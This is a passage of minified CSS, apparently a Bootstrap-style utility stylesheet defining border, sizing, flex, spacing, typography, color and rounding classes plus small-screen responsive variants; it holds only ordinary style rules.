!important;}.border-bottom-0{border-bottom:0 !important;}.border-start{border-left:1px solid #9593a0 !important;}.border-start-0{border-left:0 !important;}.border-primary{border-color:#004fff !important;}.border-secondary{border-color:#ff5b00 !important;}.border-white{border-color:#fff !important;}.border-1{border-width:1px !important;}.border-2{border-width:2px !important;}.border-3{border-width:3px !important;}.border-4{border-width:4px !important;}.border-5{border-width:5px !important;}.w-25{width:25% !important;}.w-50{width:50% !important;}.w-75{width:75% !important;}.w-100{width:100% !important;}.w-auto{width:auto !important;}.mw-100{max-width:100% !important;}.vw-100{width:100vw !important;}.min-vw-100{min-width:100vw !important;}.h-25{height:25% !important;}.h-50{height:50% !important;}.h-75{height:75% !important;}.h-100{height:100% !important;}.h-auto{height:auto !important;}.mh-100{max-height:100% !important;}.vh-100{height:100vh !important;}.min-vh-100{min-height:100vh !important;}.flex-fill{flex:1 1 auto !important;}.flex-row{flex-direction:row !important;}.flex-column{flex-direction:column !important;}.flex-row-reverse{flex-direction:row-reverse !important;}.flex-column-reverse{flex-direction:column-reverse !important;}.flex-grow-0{flex-grow:0 !important;}.flex-grow-1{flex-grow:1 !important;}.flex-shrink-0{flex-shrink:0 !important;}.flex-shrink-1{flex-shrink:1 !important;}.flex-wrap{flex-wrap:wrap !important;}.flex-nowrap{flex-wrap:nowrap !important;}.flex-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-0{gap:0 !important;}.gap-1{gap:.4rem !important;}.gap-2{gap:.8rem !important;}.gap-3{gap:1.2rem !important;}.gap-4{gap:1.6rem !important;}.gap-5{gap:2rem !important;}.gap-6{gap:2.4rem !important;}.gap-7{gap:3.2rem !important;}.gap-8{gap:3.6rem !important;}.gap-9{gap:4rem !important;}.gap-10{gap:4.8rem !important;}.gap-11{gap:6rem !important;}.gap-12{gap:7.2rem !important;}.gap-13{gap:8rem !important;}.gap-14{gap:12rem !important;}.gap-15{gap:16rem !important;}.gap-16{gap:20rem !important;}.justify-content-start{justify-content:flex-start !important;}.justify-content-end{justify-content:flex-end !important;}.justify-content-center{justify-content:center !important;}.justify-content-between{justify-content:space-between !important;}.justify-content-around{justify-content:space-around !important;}.justify-content-evenly{justify-content:space-evenly !important;}.align-items-start{align-items:flex-start !important;}.align-items-end{align-items:flex-end !important;}.align-items-center{align-items:center !important;}.align-items-baseline{align-items:baseline !important;}.align-items-stretch{align-items:stretch !important;}.align-content-start{align-content:flex-start !important;}.align-content-end{align-content:flex-end !important;}.align-content-center{align-content:center !important;}.align-content-between{align-content:space-between !important;}.align-content-around{align-content:space-around !important;}.align-content-stretch{align-content:stretch !important;}.align-self-auto{align-self:auto !important;}.align-self-start{align-self:flex-start !important;}.align-self-end{align-self:flex-end !important;}.align-self-center{align-self:center !important;}.align-self-baseline{align-self:baseline !important;}.align-self-stretch{align-self:stretch !important;}.order-first{order:-1 !important;}.order-0{order:0 !important;}.order-1{order:1 !important;}.order-2{order:2 !important;}.order-3{order:3 !important;}.order-4{order:4 !important;}.order-5{order:5 !important;}.order-last{order:6 !important;}.m-0{margin:0 !important;}.m-1{margin:.4rem !important;}.m-2{margin:.8rem !important;}.m-3{margin:1.2rem !important;}.m-4{margin:1.6rem !important;}.m-5{margin:2rem !important;}.m-6{margin:2.4rem !important;}.m-7{margin:3.2rem !important;}.m-8{margin:3.6rem !important;}.m-9{margin:4rem !important;}.m-10{margin:4.8rem !important;}.m-11{margin:6rem !important;}.m-12{margin:7.2rem !important;}.m-13{margin:8rem !important;}.m-14{margin:12rem !important;}.m-15{margin:16rem !important;}.m-16{margin:20rem !important;}.m-auto{margin:auto !important;}.mx-0{margin-left:0 !important;margin-right:0 !important;}.mx-1{margin-left:.4rem !important;margin-right:.4rem !important;}.mx-2{margin-left:.8rem !important;margin-right:.8rem !important;}.mx-3{margin-left:1.2rem !important;margin-right:1.2rem !important;}.mx-4{margin-left:1.6rem !important;margin-right:1.6rem !important;}.mx-5{margin-left:2rem !important;margin-right:2rem !important;}.mx-6{margin-left:2.4rem !important;margin-right:2.4rem !important;}.mx-7{margin-left:3.2rem !important;margin-right:3.2rem !important;}.mx-8{margin-left:3.6rem !important;margin-right:3.6rem !important;}.mx-9{margin-left:4rem !important;margin-right:4rem !important;}.mx-10{margin-left:4.8rem !important;margin-right:4.8rem !important;}.mx-11{margin-left:6rem !important;margin-right:6rem !important;}.mx-12{margin-left:7.2rem !important;margin-right:7.2rem !important;}.mx-13{margin-left:8rem !important;margin-right:8rem !important;}.mx-14{margin-left:12rem !important;margin-right:12rem !important;}.mx-15{margin-left:16rem !important;margin-right:16rem !important;}.mx-16{margin-left:20rem !important;margin-right:20rem !important;}.mx-auto{margin-left:auto !important;margin-right:auto !important;}.my-0{margin-bottom:0 !important;margin-top:0 !important;}.my-1{margin-bottom:.4rem !important;margin-top:.4rem !important;}.my-2{margin-bottom:.8rem !important;margin-top:.8rem !important;}.my-3{margin-bottom:1.2rem !important;margin-top:1.2rem !important;}.my-4{margin-bottom:1.6rem !important;margin-top:1.6rem !important;}.my-5{margin-bottom:2rem !important;margin-top:2rem !important;}.my-6{margin-bottom:2.4rem !important;margin-top:2.4rem !important;}.my-7{margin-bottom:3.2rem !important;margin-top:3.2rem !important;}.my-8{margin-bottom:3.6rem !important;margin-top:3.6rem !important;}.my-9{margin-bottom:4rem !important;margin-top:4rem !important;}.my-10{margin-bottom:4.8rem !important;margin-top:4.8rem !important;}.my-11{margin-bottom:6rem !important;margin-top:6rem !important;}.my-12{margin-bottom:7.2rem !important;margin-top:7.2rem !important;}.my-13{margin-bottom:8rem !important;margin-top:8rem !important;}.my-14{margin-bottom:12rem !important;margin-top:12rem !important;}.my-15{margin-bottom:16rem !important;margin-top:16rem !important;}.my-16{margin-bottom:20rem !important;margin-top:20rem !important;}.my-auto{margin-bottom:auto !important;margin-top:auto !important;}.mt-0{margin-top:0 !important;}.mt-1{margin-top:.4rem !important;}.mt-2{margin-top:.8rem !important;}.mt-3{margin-top:1.2rem !important;}.mt-4{margin-top:1.6rem !important;}.mt-5{margin-top:2rem !important;}.mt-6{margin-top:2.4rem !important;}.mt-7{margin-top:3.2rem !important;}.mt-8{margin-top:3.6rem !important;}.mt-9{margin-top:4rem !important;}.mt-10{margin-top:4.8rem !important;}.mt-11{margin-top:6rem !important;}.mt-12{margin-top:7.2rem !important;}.mt-13{margin-top:8rem !important;}.mt-14{margin-top:12rem !important;}.mt-15{margin-top:16rem !important;}.mt-16{margin-top:20rem !important;}.mt-auto{margin-top:auto !important;}.me-0{margin-right:0 !important;}.me-1{margin-right:.4rem !important;}.me-2{margin-right:.8rem !important;}.me-3{margin-right:1.2rem !important;}.me-4{margin-right:1.6rem !important;}.me-5{margin-right:2rem !important;}.me-6{margin-right:2.4rem !important;}.me-7{margin-right:3.2rem !important;}.me-8{margin-right:3.6rem !important;}.me-9{margin-right:4rem !important;}.me-10{margin-right:4.8rem !important;}.me-11{margin-right:6rem !important;}.me-12{margin-right:7.2rem !important;}.me-13{margin-right:8rem !important;}.me-14{margin-right:12rem !important;}.me-15{margin-right:16rem !important;}.me-16{margin-right:20rem !important;}.me-auto{margin-right:auto !important;}.mb-0{margin-bottom:0 !important;}.mb-1{margin-bottom:.4rem !important;}.mb-2{margin-bottom:.8rem !important;}.mb-3{margin-bottom:1.2rem !important;}.mb-4{margin-bottom:1.6rem !important;}.mb-5{margin-bottom:2rem !important;}.mb-6{margin-bottom:2.4rem !important;}.mb-7{margin-bottom:3.2rem !important;}.mb-8{margin-bottom:3.6rem !important;}.mb-9{margin-bottom:4rem !important;}.mb-10{margin-bottom:4.8rem !important;}.mb-11{margin-bottom:6rem !important;}.mb-12{margin-bottom:7.2rem !important;}.mb-13{margin-bottom:8rem !important;}.mb-14{margin-bottom:12rem !important;}.mb-15{margin-bottom:16rem !important;}.mb-16{margin-bottom:20rem !important;}.mb-auto{margin-bottom:auto !important;}.ms-0{margin-left:0 !important;}.ms-1{margin-left:.4rem !important;}.ms-2{margin-left:.8rem !important;}.ms-3{margin-left:1.2rem !important;}.ms-4{margin-left:1.6rem !important;}.ms-5{margin-left:2rem !important;}.ms-6{margin-left:2.4rem !important;}.ms-7{margin-left:3.2rem !important;}.ms-8{margin-left:3.6rem !important;}.ms-9{margin-left:4rem !important;}.ms-10{margin-left:4.8rem !important;}.ms-11{margin-left:6rem !important;}.ms-12{margin-left:7.2rem !important;}.ms-13{margin-left:8rem !important;}.ms-14{margin-left:12rem !important;}.ms-15{margin-left:16rem !important;}.ms-16{margin-left:20rem !important;}.ms-auto{margin-left:auto !important;}.p-0{padding:0 !important;}.p-1{padding:.4rem !important;}.p-2{padding:.8rem !important;}.p-3{padding:1.2rem !important;}.p-4{padding:1.6rem !important;}.p-5{padding:2rem !important;}.p-6{padding:2.4rem !important;}.p-7{padding:3.2rem !important;}.p-8{padding:3.6rem !important;}.p-9{padding:4rem !important;}.p-10{padding:4.8rem !important;}.p-11{padding:6rem !important;}.p-12{padding:7.2rem !important;}.p-13{padding:8rem !important;}.p-14{padding:12rem !important;}.p-15{padding:16rem !important;}.p-16{padding:20rem !important;}.px-0{padding-left:0 !important;padding-right:0 !important;}.px-1{padding-left:.4rem !important;padding-right:.4rem !important;}.px-2{padding-left:.8rem !important;padding-right:.8rem !important;}.px-3{padding-left:1.2rem !important;padding-right:1.2rem !important;}.px-4{padding-left:1.6rem !important;padding-right:1.6rem !important;}.px-5{padding-left:2rem !important;padding-right:2rem !important;}.px-6{padding-left:2.4rem !important;padding-right:2.4rem !important;}.px-7{padding-left:3.2rem !important;padding-right:3.2rem !important;}.px-8{padding-left:3.6rem !important;padding-right:3.6rem !important;}.px-9{padding-left:4rem !important;padding-right:4rem !important;}.px-10{padding-left:4.8rem !important;padding-right:4.8rem !important;}.px-11{padding-left:6rem !important;padding-right:6rem !important;}.px-12{padding-left:7.2rem !important;padding-right:7.2rem !important;}.px-13{padding-left:8rem !important;padding-right:8rem !important;}.px-14{padding-left:12rem !important;padding-right:12rem !important;}.px-15{padding-left:16rem !important;padding-right:16rem !important;}.px-16{padding-left:20rem !important;padding-right:20rem !important;}.py-0{padding-bottom:0 !important;padding-top:0 !important;}.py-1{padding-bottom:.4rem !important;padding-top:.4rem !important;}.py-2{padding-bottom:.8rem !important;padding-top:.8rem !important;}.py-3{padding-bottom:1.2rem !important;padding-top:1.2rem !important;}.py-4{padding-bottom:1.6rem !important;padding-top:1.6rem !important;}.py-5{padding-bottom:2rem !important;padding-top:2rem !important;}.py-6{padding-bottom:2.4rem !important;padding-top:2.4rem !important;}.py-7{padding-bottom:3.2rem !important;padding-top:3.2rem !important;}.py-8{padding-bottom:3.6rem !important;padding-top:3.6rem !important;}.py-9{padding-bottom:4rem !important;padding-top:4rem !important;}.py-10{padding-bottom:4.8rem !important;padding-top:4.8rem !important;}.py-11{padding-bottom:6rem !important;padding-top:6rem !important;}.py-12{padding-bottom:7.2rem !important;padding-top:7.2rem !important;}.py-13{padding-bottom:8rem !important;padding-top:8rem !important;}.py-14{padding-bottom:12rem !important;padding-top:12rem !important;}.py-15{padding-bottom:16rem !important;padding-top:16rem !important;}.py-16{padding-bottom:20rem !important;padding-top:20rem !important;}.pt-0{padding-top:0 !important;}.pt-1{padding-top:.4rem !important;}.pt-2{padding-top:.8rem !important;}.pt-3{padding-top:1.2rem !important;}.pt-4{padding-top:1.6rem !important;}.pt-5{padding-top:2rem !important;}.pt-6{padding-top:2.4rem !important;}.pt-7{padding-top:3.2rem !important;}.pt-8{padding-top:3.6rem !important;}.pt-9{padding-top:4rem !important;}.pt-10{padding-top:4.8rem !important;}.pt-11{padding-top:6rem !important;}.pt-12{padding-top:7.2rem !important;}.pt-13{padding-top:8rem !important;}.pt-14{padding-top:12rem !important;}.pt-15{padding-top:16rem !important;}.pt-16{padding-top:20rem !important;}.pe-0{padding-right:0 !important;}.pe-1{padding-right:.4rem !important;}.pe-2{padding-right:.8rem !important;}.pe-3{padding-right:1.2rem !important;}.pe-4{padding-right:1.6rem !important;}.pe-5{padding-right:2rem !important;}.pe-6{padding-right:2.4rem !important;}.pe-7{padding-right:3.2rem !important;}.pe-8{padding-right:3.6rem !important;}.pe-9{padding-right:4rem !important;}.pe-10{padding-right:4.8rem !important;}.pe-11{padding-right:6rem !important;}.pe-12{padding-right:7.2rem !important;}.pe-13{padding-right:8rem !important;}.pe-14{padding-right:12rem !important;}.pe-15{padding-right:16rem !important;}.pe-16{padding-right:20rem !important;}.pb-0{padding-bottom:0 !important;}.pb-1{padding-bottom:.4rem !important;}.pb-2{padding-bottom:.8rem !important;}.pb-3{padding-bottom:1.2rem !important;}.pb-4{padding-bottom:1.6rem !important;}.pb-5{padding-bottom:2rem !important;}.pb-6{padding-bottom:2.4rem !important;}.pb-7{padding-bottom:3.2rem !important;}.pb-8{padding-bottom:3.6rem !important;}.pb-9{padding-bottom:4rem !important;}.pb-10{padding-bottom:4.8rem !important;}.pb-11{padding-bottom:6rem !important;}.pb-12{padding-bottom:7.2rem !important;}.pb-13{padding-bottom:8rem !important;}.pb-14{padding-bottom:12rem !important;}.pb-15{padding-bottom:16rem !important;}.pb-16{padding-bottom:20rem !important;}.ps-0{padding-left:0 !important;}.ps-1{padding-left:.4rem !important;}.ps-2{padding-left:.8rem !important;}.ps-3{padding-left:1.2rem !important;}.ps-4{padding-left:1.6rem !important;}.ps-5{padding-left:2rem !important;}.ps-6{padding-left:2.4rem !important;}.ps-7{padding-left:3.2rem !important;}.ps-8{padding-left:3.6rem !important;}.ps-9{padding-left:4rem !important;}.ps-10{padding-left:4.8rem !important;}.ps-11{padding-left:6rem !important;}.ps-12{padding-left:7.2rem !important;}.ps-13{padding-left:8rem !important;}.ps-14{padding-left:12rem !important;}.ps-15{padding-left:16rem !important;}.ps-16{padding-left:20rem !important;}.font-monospace{font-family:var(--bs-font-monospace) !important;}.fs-1{font-size:4rem !important;}.fs-2{font-size:3.6rem !important;}.fs-3{font-size:3.2rem !important;}.fs-4{font-size:2.4rem !important;}.fs-5{font-size:2rem !important;}.fs-6{font-size:1.6rem !important;}.fs-7{font-size:1.4rem !important;}.fst-italic{font-style:italic !important;}.fst-normal{font-style:normal !important;}.fw-light{font-weight:400 !important;}.fw-lighter{font-weight:300 !important;}.fw-normal{font-weight:600 !important;}.fw-bold{font-weight:700 !important;}.fw-bolder{font-weight:800 !important;}.lh-1{line-height:1 !important;}.lh-sm{line-height:1.2 !important;}.lh-base{line-height:1.5 !important;}.lh-lg{line-height:2 !important;}.text-start{text-align:left !important;}.text-end{text-align:right !important;}.text-center{text-align:center !important;}.text-decoration-none{text-decoration:none !important;}.text-decoration-underline{text-decoration:underline !important;}.text-decoration-line-through{text-decoration:line-through !important;}.text-lowercase{text-transform:lowercase !important;}.text-uppercase{text-transform:uppercase !important;}.text-capitalize{text-transform:capitalize !important;}.text-wrap{white-space:normal !important;}.text-nowrap{white-space:nowrap !important;}.text-break{word-wrap:break-word !important;word-break:break-word !important;}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important;}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important;}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important;}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important;}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important;}.text-muted{--bs-text-opacity:1;color:#6c757d !important;}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5) !important;}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5) !important;}.text-reset{--bs-text-opacity:1;color:inherit !important;}.text-opacity-25{--bs-text-opacity:0.25;}.text-opacity-50{--bs-text-opacity:0.5;}.text-opacity-75{--bs-text-opacity:0.75;}.text-opacity-100{--bs-text-opacity:1;}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important;}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important;}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important;}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important;}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important;}.bg-transparent{--bs-bg-opacity:1;background-color:transparent !important;}.bg-opacity-10{--bs-bg-opacity:0.1;}.bg-opacity-25{--bs-bg-opacity:0.25;}.bg-opacity-50{--bs-bg-opacity:0.5;}.bg-opacity-75{--bs-bg-opacity:0.75;}.bg-opacity-100{--bs-bg-opacity:1;}.bg-gradient{background-image:var(--bs-gradient) !important;}.user-select-all{-webkit-user-select:all !important;-moz-user-select:all !important;user-select:all !important;}.user-select-auto{-webkit-user-select:auto !important;-moz-user-select:auto !important;user-select:auto !important;}.user-select-none{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important;}.pe-none{pointer-events:none !important;}.pe-auto{pointer-events:auto !important;}.rounded{border-radius:1rem !important;}.rounded-0{border-radius:0 !important;}.rounded-1{border-radius:.4rem !important;}.rounded-2{border-radius:1rem !important;}.rounded-3{border-radius:1.5rem !important;}.rounded-circle{border-radius:50% !important;}.rounded-pill{border-radius:50rem !important;}.rounded-top{border-top-left-radius:1rem !important;}.rounded-end,.rounded-top{border-top-right-radius:1rem !important;}.rounded-bottom,.rounded-end{border-bottom-right-radius:1rem !important;}.rounded-bottom,.rounded-start{border-bottom-left-radius:1rem !important;}.rounded-start{border-top-left-radius:1rem !important;}.visible{visibility:visible !important;}.invisible{visibility:hidden !important;}@media (min-width:576px){.float-sm-start{float:left !important;}.float-sm-end{float:right !important;}.float-sm-none{float:none !important;}.d-sm-inline{display:inline !important;}.d-sm-inline-block{display:inline-block !important;}.d-sm-block{display:block !important;}.d-sm-grid{display:grid !important;}.d-sm-table{display:table !important;}.d-sm-table-row{display:table-row !important;}.d-sm-table-cell{display:table-cell !important;}.d-sm-flex{display:flex !important;}.d-sm-inline-flex{display:inline-flex !important;}.d-sm-none{display:none !important;}.flex-sm-fill{flex:1 1 auto !important;}.flex-sm-row{flex-direction:row !important;}.flex-sm-column{flex-direction:column !important;}.flex-sm-row-reverse{flex-direction:row-reverse !important;}.flex-sm-column-reverse{flex-direction:column-reverse !important;}.flex-sm-grow-0{flex-grow:0 !important;}.flex-sm-grow-1{flex-grow:1 !important;}.flex-sm-shrink-0{flex-shrink:0 !important;}.flex-sm-shrink-1{flex-shrink:1 !important;}.flex-sm-wrap{flex-wrap:wrap !important;}.flex-sm-nowrap{flex-wrap:nowrap !important;}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-sm-0{gap:0 !important;}.gap-sm-1{gap:.4rem !important;}.gap-sm-2{gap:.8rem !important;}.gap-sm-3{gap:1.2rem !important;}.gap-sm-4{gap:1.6rem !important;}.gap-sm-5{gap:2rem !important;}.gap-sm-6{gap:2.4rem !important;}.gap-sm-7{gap:3.2rem !important;}.gap-sm-8{gap:3.6rem !important;}.gap-sm-9{gap:4rem !important;}.gap-sm-10{gap:4.8rem !important;}.gap-sm-11{gap:6rem !important;}.gap-sm-12{gap:7.2rem !important;}.gap-sm-13{gap:8rem !important;}.gap-sm-14{gap:12rem !important;}.gap-sm-15{gap:16rem !important;}.gap-sm-16{gap:20rem !important;}.justify-content-sm-start{justify-content:flex-start !important;}.justify-content-sm-end{justify-content:flex-end !important;}.justify-content-sm-center{justify-content:center !important;}.justify-content-sm-between{justify-content:space-between !important;}.justify-content-sm-around{justify-content:space-around !important;}.justify-content-sm-evenly{justify-content:space-evenly !important;}.align-items-sm-start{align-items:flex-start !important;}.align-items-sm-end{align-items:flex-end !important;}.align-items-sm-center{align-items:center !important;}.align-items-sm-baseline{align-items:baseline !important;}.align-items-sm-stretch{align-items:stretch !important;}.align-content-sm-start{align-content:flex-start !important;}.align-content-sm-end{align-content:flex-end !important;}.align-content-sm-center{align-content:center !important;}.align-content-sm-between{align-content:space-between !important;}.align-content-sm-around{align-content:space-around !important;}.align-content-sm-stretch{align-content:stretch !important;}.align-self-sm-auto{align-self:auto !important;}.align-self-sm-start{align-self:flex-start !important;}.align-self-sm-end{align-self:flex-end !important;}.align-self-sm-center{align-self:center !important;}.align-self-sm-baseline{align-self:baseline !important;}.align-self-sm-stretch{align-self:stretch !important;}.order-sm-first{order:-1 !important;}.order-sm-0{order:0 !important;}.order-sm-1{order:1 !important;}.order-sm-2{order:2 !important;}.order-sm-3{order:3 !important;}.order-sm-4{order:4 !important;}.order-sm-5{order:5 !important;}.order-sm-last{order:6 !important;}.m-sm-0{margin:0 !important;}.m-sm-1{margin:.4rem !important;}.m-sm-2{margin:.8rem !important;}.m-sm-3{margin:1.2rem !important;}.m-sm-4{margin:1.6rem !important;}.m-sm-5{margin:2rem !important;}.m-sm-6{margin:2.4rem !important;}.m-sm-7{margin:3.2rem !important;}.m-sm-8{margin:3.6rem !important;}.m-sm-9{margin:4rem !important;}.m-sm-10{margin:4.8rem !important;}.m-sm-11{margin:6rem !important;}.m-sm-12{margin:7.2rem !important;}.m-sm-13{margin:8rem !important;}.m-sm-14{margin:12rem !important;}.m-sm-15{margin:16rem !important;}.m-sm-16{margin:20rem !important;}.m-sm-auto{margin:auto !important;}.mx-sm-0{margin-left:0 !important;margin-right:0 !important;}.mx-sm-1{margin-left:.4rem !important;margin-right:.4rem !important;}.mx-sm-2{margin-left:.8rem !important;margin-right:.8rem !important;}.mx-sm-3{margin-left:1.2rem !important;margin-right:1.2rem !important;}.mx-sm-4{margin-left:1.6rem !important;margin-right:1.6rem !important;}.mx-sm-5{margin-left:2rem !important;margin-right:2rem !important;}.mx-sm-6{margin-left:2.4rem !important;margin-right:2.4rem !important;}.mx-sm-7{margin-left:3.2rem !important;margin-right:3.2rem !important;}.mx-sm-8{margin-left:3.6rem !important;margin-right:3.6rem !important;}.mx-sm-9{margin-left:4rem !important;margin-right:4rem !important;}.mx-sm-10{margin-left:4.8rem !important;margin-right:4.8rem !important;}.mx-sm-11{margin-left:6rem !important;margin-right:6rem !important;}.mx-sm-12{margin-left:7.2rem !important;margin-right:7.2rem !important;}.mx-sm-13{margin-left:8rem !important;margin-right:8rem !important;}.mx-sm-14{margin-left:12rem !important;margin-right:12rem !important;}.mx-sm-15{margin-left:16rem !important;margin-right:16rem !important;}.mx-sm-16{margin-left:20rem !important;margin-right:20rem !important;}.mx-sm-auto{margin-left:auto !important;margin-right:auto !important;}.my-sm-0{margin-bottom:0 !important;margin-top:0 !important;}.my-sm-1{margin-bottom:.4rem !important;margin-top:.4rem !important;}.my-sm-2{margin-bottom:.8rem !important;margin-top:.8rem !important;}.my-sm-3{margin-bottom:1.2rem !important;margin-top:1.2rem !important;}.my-sm-4{margin-bottom:1.6rem !important;margin-top:1.6rem !important;}.my-sm-5{margin-bottom:2rem !important;margin-top:2rem !important;}.my-sm-6{margin-bottom:2.4rem !important;margin-top:2.4rem !important;}.my-sm-7{margin-bottom:3.2rem !important;margin-top:3.2rem !important;}.my-sm-8{margin-bottom:3.6rem !important;margin-top:3.6rem !important;}.my-sm-9{margin-bottom:4rem !important;margin-top:4rem !important;}.my-sm-10{margin-bottom:4.8rem !important;margin-top:4.8rem !important;}.my-sm-11{margin-bottom:6rem !important;margin-top:6rem !important;}.my-sm-12{margin-bottom:7.2rem !important;margin-top:7.2rem !important;}.my-sm-13{margin-bottom:8rem !important;margin-top:8rem !important;}.my-sm-14{margin-bottom:12rem !important;margin-top:12rem !important;}.my-sm-15{margin-bottom:16rem !important;margin-top:16rem !important;}.my-sm-16{margin-bottom:20rem !important;margin-top:20rem !important;}.my-sm-auto{margin-bottom:auto !important;margin-top:auto !important;}.mt-sm-0{margin-top:0 !important;}.mt-sm-1{margin-top:.4rem !important;}.mt-sm-2{margin-top:.8rem !important;}.mt-sm-3{margin-top:1.2rem !important;}.mt-sm-4{margin-top:1.6rem !important;}.mt-sm-5{margin-top:2rem !important;}.mt-sm-6{margin-top:2.4rem !important;}.mt-sm-7{margin-top:3.2rem !important;}.mt-sm-8{margin-top:3.6rem !important;}.mt-sm-9{margin-top:4rem !important;}.mt-sm-10{margin-top:4.8rem !important;}.mt-sm-11{margin-top:6rem !important;}.mt-sm-12{margin-top:7.2rem !important;}.mt-sm-13{margin-top:8rem !important;}.mt-sm-14{margin-top:12rem !important;}.mt-sm-15{margin-top:16rem !important;}.mt-sm-16{margin-top:20rem !important;}.mt-sm-auto{margin-top:auto !important;}.me-sm-0{margin-right:0 !important;}.me-sm-1{margin-right:.4rem !important;}.me-sm-2{margin-right:.8rem !important;}.me-sm-3{margin-right:1.2rem !important;}.me-sm-4{margin-right:1.6rem !important;}.me-sm-5{margin-right:2rem !important;}.me-sm-6{margin-right:2.4rem !important;}.me-sm-7{margin-right:3.2rem !important;}.me-sm-8{margin-right:3.6rem !important;}.me-sm-9{margin-right:4rem !important;}.me-sm-10{margin-right:4.8rem !important;}.me-sm-11{margin-right:6rem !important;}.me-sm-12{margin-right:7.2rem !important;}.me-sm-13{margin-right:8rem !important;}.me-sm-14{margin-right:12rem !important;}.me-sm-15{margin-right:16rem !important;}.me-sm-16{margin-right:20rem !important;}.me-sm-auto{margin-right:auto !important;}.mb-sm-0{margin-bottom:0 !important;}.mb-sm-1{margin-bottom:.4rem !important;}.mb-sm-2{margin-bottom:.8rem !important;}.mb-sm-3{margin-bottom:1.2rem !important;}.mb-sm-4{margin-bottom:1.6rem !important;}.mb-sm-5{margin-bottom:2rem !important;}.mb-sm-6{margin-bottom:2.4rem !important;}.mb-sm-7{margin-bottom:3.2rem !important;}.mb-sm-8{margin-bottom:3.6rem !important;}.mb-sm-9{margin-bottom:4rem !important;}.mb-sm-10{margin-bottom:4.8rem !important;}.mb-sm-11{margin-bottom:6rem !important;}.mb-sm-12{margin-bottom:7.2rem !important;}.mb-sm-13{margin-bottom:8rem !important;}.mb-sm-14{margin-bottom:12rem !important;}.mb-sm-15{margin-bottom:16rem !important;}.mb-sm-16{margin-bottom:20rem !important;}.mb-sm-auto{margin-bottom:auto !important;}.ms-sm-0{margin-left:0 !important;}.ms-sm-1{margin-left:.4rem !important;}.ms-sm-2{margin-left:.8rem !important;}.ms-sm-3{margin-left:1.2rem !important;}.ms-sm-4{margin-left:1.6rem !important;}.ms-sm-5{margin-left:2rem !important;}.ms-sm-6{margin-left:2.4rem !important;}.ms-sm-7{margin-left:3.2rem !important;}.ms-sm-8{margin-left:3.6rem !important;}.ms-sm-9{margin-left:4rem !important;}.ms-sm-10{margin-left:4.8rem !important;}.ms-sm-11{margin-left:6rem !important;}.ms-sm-12{margin-left:7.2rem !important;}.ms-sm-13{margin-left:8rem !important;}.ms-sm-14{margin-left:12rem !important;}.ms-sm-15{margin-left:16rem !important;}.ms-sm-16{margin-left:20rem !important;}.ms-sm-auto{margin-left:auto !important;}.p-sm-0{padding:0 !important;}.p-sm-1{padding:.4rem !important;}.p-sm-2{padding:.8rem !important;}.p-sm-3{padding:1.2rem !important;}.p-sm-4{padding:1.6rem !important;}.p-sm-5{padding:2rem !important;}.p-sm-6{padding:2.4rem !important;}.p-sm-7{padding:3.2rem !important;}.p-sm-8{padding:3.6rem !important;}.p-sm-9{padding:4rem !important;}.p-sm-10{padding:4.8rem !important;}.p-sm-11{padding:6rem !important;}.p-sm-12{padding:7.2rem !important;}.p-sm-13{padding:8rem !important;}.p-sm-14{padding:12rem !important;}.p-sm-15{padding:16rem !important;}.p-sm-16{padding:20rem !important;}.px-sm-0{padding-left:0 !important;padding-right:0 !important;}.px-sm-1{padding-left:.4rem !important;padding-right:.4rem !important;}.px-sm-2{padding-left:.8rem !important;padding-right:.8rem !important;}.px-sm-3{padding-left:1.2rem !important;padding-right:1.2rem !important;}.px-sm-4{padding-left:1.6rem !important;padding-right:1.6rem !important;}.px-sm-5{padding-left:2rem !important;padding-right:2rem !important;}.px-sm-6{padding-left:2.4rem !important;padding-right:2.4rem !important;}.px-sm-7{padding-left:3.2rem !important;padding-right:3.2rem !important;}.px-sm-8{padding-left:3.6rem !important;padding-right:3.6rem !important;}.px-sm-9{padding-left:4rem !important;padding-right:4rem !important;}.px-sm-10{padding-left:4.8rem !important;padding-right:4.8rem !important;}.px-sm-11{padding-left:6rem !important;padding-right:6rem !important;}.px-sm-12{padding-left:7.2rem !important;padding-right:7.2rem !important;}.px-sm-13{padding-left:8rem !important;padding-right:8rem !important;}.px-sm-14{padding-left:12rem !important;padding-right:12rem !important;}.px-sm-15{padding-left:16rem !important;padding-right:16rem !important;}.px-sm-16{padding-left:20rem !important;padding-right:20rem !important;}.py-sm-0{padding-bottom:0 !important;padding-top:0 !important;}.py-sm-1{padding-bottom:.4rem !important;padding-top:.4rem !important;}.py-sm-2{padding-bottom:.8rem !important;padding-top:.8rem !important;}.py-sm-3{padding-bottom:1.2rem !important;padding-top:1.2rem !important;}.py-sm-4{padding-bottom:1.6rem !important;padding-top:1.6rem !important;}.py-sm-5{padding-bottom:2rem !important;padding-top:2rem !important;}.py-sm-6{padding-bottom:2.4rem !important;padding-top:2.4rem !important;}.py-sm-7{padding-bottom:3.2rem !important;padding-top:3.2rem !important;}.py-sm-8{padding-bottom:3.6rem !important;padding-top:3.6rem !important;}.py-sm-9{padding-bottom:4rem !important;padding-top:4rem !important;}.py-sm-10{padding-bottom:4.8rem !important;padding-top:4.8rem !important;}.py-sm-11{padding-bottom:6rem !important;padding-top:6rem !important;}.py-sm-12{padding-bottom:7.2rem !important;padding-top:7.2rem 